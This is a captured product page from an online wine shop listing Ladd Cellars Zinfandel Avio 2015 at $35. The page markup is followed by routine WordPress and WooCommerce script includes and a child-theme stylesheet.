   <a href="/shop" title="Keep Shopping" class="btn btn-mod btn-round  btn-small"><i class="fa fa-angle-left"> Go Back </i></a>	
  
		
			<div class="productTitle">
				<h2>
	  				<span class="product-vintage" itemprop="production-date">  </span>
	  				<span itemprop="name">Ladd Cellars Zinfandel Avio 2015</span>
	  				<p class="inline-block product--producer" href="#">
						
					</p>
				</h2>
			</div>

		</div>
	</div>
 
 <div class="row">
      <div class="col-xs-12 col-sm-10 col-sm-offset-1">
        <!-- table -->
        <div class="table-responsive">
			<table class="table table-striped table-border" id="product-table">
			<thead class="special">
			<tr>
			  <th>Category</th>
			  <th>Description</th>
			  <th class="text-center">Qty</th>
			  <th class="text-right">Price</th>
			  <th></th>
			  <th>Rating</th>
			  <th>Status</th>
			  <th>ETA</th>
			  <th></th>
			  <th></th>
			</tr>
			</thead>
			<tbody>
			<tr>
			    <td class="winecatcol"> CA Red Wine  </td>
			    <td>Ladd Cellars Zinfandel Avio 2015  </td>
			    <td class="text-center">1</td>
			    <td class="text-right"><span class="badge badge-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35</bdi></span></span></td>
			    <th></th>
			    <td>CT 93</td>
				 <td>In Stock</td>
			    <td></td>
			    <td>                        </td>
			    <td class="product-view-select-add">
			    	
		<div class="quantity"><input type="number" min="1" max="" step="1" name="quantity" value="1" title="Qty" class="input-text qty text input-sm round" size="4"></div>
   <button type="submit"
    data-quantity="1" data-product_id="104822"
    class="btn btn-little btn-hollow ajax_add_to_cart add_to_cart_button product_type_simple">
    Add</button>
   

			    </td>
			</tr>
			</tbody>
			</table>
		</div> <!--/.table-responsive-->
      </div>
	</div>
 
  
 <div class="row">
 


 </div>
 

 
 				</p>
			</div> <!--/.well-->
		</div>
	</div>
 
	</div>
</section>
<!-- End Page Section -->



	
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pb-60">
		<div class="container">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://courtierwines.com/" title="Courtier"> 
		<img src="https://courtierwines.com/wp-content/uploads/2019/03/logo-footer.png" width="75" height="75" alt="Courtier" />	</a>
					</div>
						<!-- End Footer Logo -->
							<!-- Social Links -->
				<div class="footer-social-links mb-110 mb-xs-60">
									</div>
				<!-- End Social Links --> 
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					© COURTIER 2025.				</div>
				<div class="footer-made">
					<a href="https://courtierwines.com/terms-of-sale/" target="_blank">Terms of Sale</a>				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<!-- End Page Wrap -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm-child/js/qty-add-to-cart.js' id='qty-add-to-cart-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js' id='jquery-transit-js'></script>
<script type='text/javascript' id='easy-modal-site-js-extra'>
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#ffffff","opacity":100}},"container":{"padding":18,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#ffffff","opacity":23}},"close":{"text":"CLOSE","location":"topright","position":{"top":"0","left":"0","bottom":"0","right":"0"},"padding":8,"background":{"color":"#00b7cd","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#555555","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Times New Roman"}}}};;
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js' id='easy-modal-site-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/courtierwines.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='qppr_frontend_scripts-js-extra'>
/* <![CDATA[ */
var qpprFrontData = {"linkData":[],"siteURL":"https:\/\/courtierwines.com","siteURLq":"https:\/\/courtierwines.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js' id='qppr_frontend_scripts-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js' id='jquery-scrollTo-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js' id='jquery-localScroll-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js' id='jquery-viewport-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.sticky.js' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' id='all-js-extra'>
/* <![CDATA[ */
var get = {"siteurl":"https:\/\/courtierwines.com\/wp-content\/themes\/rhythm"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/all.js' id='all-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.magnific-popup.min.js' id='jquery-magnific-popup-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://courtierwines.com/wp-content/themes/rhythm-child/style.css
body_size: -184
content:
/*
Theme Name: Rhythm Child
Theme URI: http://themeforest.net/user/JoiThemes/
Author: JoiThemes
Author URI: http://themeforest.net/user/JoiThemes/
Template:  rhythm
Description: Powerful Theme
Version: 1.0
License: GNU General Pu blic License
License URI: license.txt
Text Domain: rhythm
Tags:
*/

.sidebar-filter li.widget{
	list-style: none;
}

.sidebar-filter .clear-button{
	margin-top: 45px;
}
.sidebar-filter .search-field {
	float: left;
	width: 100%!important;
}

.sidebar-filter button[type = "submit"] {
	float: right;
	width: 50px;
	min-height: 41px;
	white-space: nowrap;
	overflow: hidden;
	position: absolute;
	right: 0;
	background: none;
	
}
.sidebar-filter button[type = "submit"]:before {
	content: "\f002";
	font: normal normal normal 14px/1 'FontAwesome';
	margin-left: 20px;
	margin-right: 20px;
	
}

.sidebar-filter .widget select{
	padding-left: 5px;
}

.sidebar-filter .berocket_aapf_widget li.slider span.right input{
	width: 65%!important;
}

.post-type-archive-product .page-section {
	padding-bottom: 50px;
}
